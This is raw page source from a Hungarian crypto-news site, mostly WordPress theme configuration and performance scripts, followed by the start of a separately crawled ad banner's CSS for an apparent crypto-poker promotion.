m_font_family":"702","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"400","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"702","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_mm_sub_font_weight":"600","mm_sub_width":"eyJhbGwiOiIxODAiLCJwb3J0cmFpdCI6IjExMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIzMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCIsImxhbmRzY2FwZSI6IjI1cHggMCJ9","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggNDBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDMwcHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"50","f_title_font_family":"702","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_weight":"700","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_cat_font_weight":"600","f_cat_font_family":"702","title_txt":"#000000","title_txt_hover":"#fbb03b","all_underline_color":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJsYW5kc2NhcGUiOiI2IiwiYWxsIjoiMCJ9","inline":"yes","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDVweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#fbb03b","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_mega_cats":"yes","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"8","mm_shadow_shadow_color":"rgba(0,0,0,0.1)","mm_elem_color":"#000000","mm_elem_color_a":"#fbb03b","mm_border_size":"0","pag_icons_size":"15","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjEwIn0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjIifQ==","shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCJ9","pag_space":"20","sub_text_color":"#000000","tds_menu_active1-line_width":"0","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-down","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"12","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","show_audio":"none","f_meta_font_family":"702","f_ex_font_family":"702","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_ex_font_line_height":"1.6","excerpt_middle":"yes","author_txt":"#000000","author_txt_hover":"#fbb03b","date_txt":"#000000","f_meta_font_transform":"uppercase","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","ex_txt":"#000000","author_photo_size":"26","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjZweCAwIDAifQ==","main_sub_icon_align":"1","f_elem_font_line_height":"eyJhbGwiOiI5MHB4IiwicG9ydHJhaXQiOiI4MHB4In0=","prev_tdicon":"td-icon-left","next_tdicon":"td-icon-right","pag_padding":"2px 0 1px","mm_posts_limit":"","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mc1_el":"15","cat_txt":"#000000","cat_txt_hover":"#fbb03b","f_ex_font_weight":"400","sub_shadow_shadow_color":"rgba(0,0,0,0.1)","excl_show":"none","meta_info_border_size":"0 1px 1px 1px","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_70'),
                        blockClass = '.tdi_70',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories","style_general_inline_text_simplified_2"];</script>
<script type="rocketlazyloadscript" id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BMrb7y76eLHn8yyRwz_id7zXeHKUyHGSKrOEAwDATUOZMithUZajpAR1wGHF0MuBu007oKptxBMDiCotkifhV10','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.kriptoworld.hu\/wp-admin\/admin-ajax.php","nonce":"ccd04f7e81","url":"https:\/\/www.kriptoworld.hu\/az-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8b11715f36e403288e6092be6d1e4fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bs_5cd1a263.cryptosignals.care/
body_size: 379730
content:
<!--native_coinpoker_oct_hu_ftr-50px_bonus-->
<div class="clickout-container-row" data-row_id="1">
<meta charset="utf-8"/>

<meta content="width=device-width, initial-scale=1" name="viewport"/>
<div>
<style>



    @import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap');
    @import url('https://fonts.cdnfonts.com/css/qurany');


    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_loadingAnim {

        0%,
        99% {
            opacity: 0;
        }

        100% {
            opacity: 1;
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_banner:not([style="all: revert"]) {

        animation-name: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_loadingAnim;
        animation-duration: 0s;
        animation-iteration-count: 1;
        animation-fill-mode: forwards;

        display: flex;
        position: relative;
        align-items: center;
        justify-content:space-evenly;
        height: 50px;
        width: 100%;
        padding: 0 20px;
        box-sizing: border-box;
        gap: 20px;
        overflow: hidden;
        z-index: 1;
        background: black;

    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-images-container:not([style="all: revert"]) {
        position: absolute !important;
        width: 100% !important;
        height: 50px !important;
        perspective: 1000px !important;
        z-index: -1 !important;
        opacity: 1 !important;
    }

    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flying-image:not([style="all: revert"]) {
        position: absolute !important;
        width: 30px !important;
        height: 30px !important;
        object-fit: cover !important;
        opacity: 0;
        animation: u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flyOut 12s linear infinite !important;
    }

    @keyframes u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_flyOut {
        0%, 74.9% {
            opacity: 0;
            transform: translate3d(0, 0, 0) scale(0);
            animation-timing-function: step-end;
        }
        75% {
            opacity: 1;
            transform: translate3d(0, 0, 0) scale(1);
            animation-timing-function: ease-out;
        }
        95% {
            opacity: 1;
            transform: translate3d(calc(300px - 600px * var(--x)), calc(150px - 300px * var(--y)), 500px) scale(2);
            animation-timing-function: ease-in;
        }
        100% {
            opacity: 0;
            transform: translate3d(calc(300px - 600px * var(--x)), calc(150px - 300px * var(--y)), 500px) scale(2.5);
        }
    }


    .u-m2RYmC1Agso7tHdvXAeXFZZ41lYet3cv_bkg:not([style="all: revert"]) {
        background: url("[data-uri]");
        position: absolute;
        width: 100%;
        height: 50px;
        opacity: 1;
        z-index: -1;
        background-size: cover;
        background-position: center;
